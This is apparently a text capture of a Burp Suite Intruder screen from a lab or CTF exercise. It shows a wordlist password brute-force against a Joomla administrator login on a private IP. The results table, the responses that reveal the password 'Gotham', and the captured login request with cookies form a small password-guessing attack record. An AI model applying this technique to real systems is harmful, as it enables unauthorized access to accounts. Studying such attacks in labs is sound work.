 Filter: Showing all items
Request Payload Status code Error Timeout Length Comment
39 sidewalk 200 5663
40 every 200 5663
41 notice 200 5663
42 police 200 5663
43 chaos 200 5663
44 being 200 5663
45 spread 200 5663
46 Gotham 303 639
47 freak 303 436
48 whole 200 349
49 fucking 200 349
50 because 200 349
51 beautiful 200 349
52 loudly 200 349
Request Response
Pretty Raw Hex
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 112
9 Origin: http://192.168.216.79
10 Connection: keep-alive
11 Referer: http://192.168.216.79/joomla/administrator/index.php
12 Cookie: 95cdf76491cb88d9b6312416436ea834=je9181uqnoajt5ifvh1gloc2ds; 6821ee9ea803cd64e2920ca203163e81=s9oh3k3m9ti3tm88661lvjea6l
13 Upgrade-Insecure-Requests: 1
14
15 username=joomla&passwd=Gotham&option=com_login&task=login&return=aW5kZXgucGhw&0c16c7a73a605674b5d282fd18974fa4=1
Search...